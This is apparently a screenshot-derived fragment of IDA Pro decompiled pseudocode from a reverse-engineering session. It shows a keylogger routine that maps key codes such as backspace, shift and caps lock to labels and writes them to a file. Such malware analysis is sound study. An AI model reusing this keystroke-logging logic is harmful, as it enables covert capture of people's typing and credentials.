 IDA View A Pseudocode A Stack of Hex View
28 if ( Buffer < 0x27 || Buffer > 0x40 )
29 {
30 if ( Buffer <= 0x40 || Buffer >= 0x5B )
31 {
32 switch ( Buffer )
33 {
34 case 8u:
35 v4 = strlen(aBackspace);
36 WriteFile(hFile, aBackspace_0, v4, &NumberOfBytesWritten, 0);
37 break;
38 case 9u:
39 WriteFile(hFile, aTab, 5u, &NumberOfBytesWritten, 0);
40 break;
41 case 0xDu:
42 WriteFile(hFile, aEnter, 8u, &NumberOfBytesWritten, 0);
43 break;
44 case 0x10u:
45 WriteFile(hFile, aShift, 7u, &NumberOfBytesWritten, 0);
46 break;
47 case 0x11u:
48 WriteFile(hFile, aCtrl, 6u, &NumberOfBytesWritten, 0);
49 break;
50 case 0x14u:
51 v5 = strlen(aCapsLock);
52 WriteFile(hFile, aCapsLock_0, v5, &NumberOfBytesWritten, 0);
53 break;
54 case 0x20u:
55 WriteFile(hFile, asc_405074, 1u, &NumberOfBytesWritten, 0);
56 break;
57 case 0x2Eu:
58 WriteFile(hFile, aDel, 5u, &NumberOfBytesWritten, 0);
59 break;
60 case 0x60u:
61 WriteFile(hFile, a0, 1u, &NumberOfBytesWritten, 0);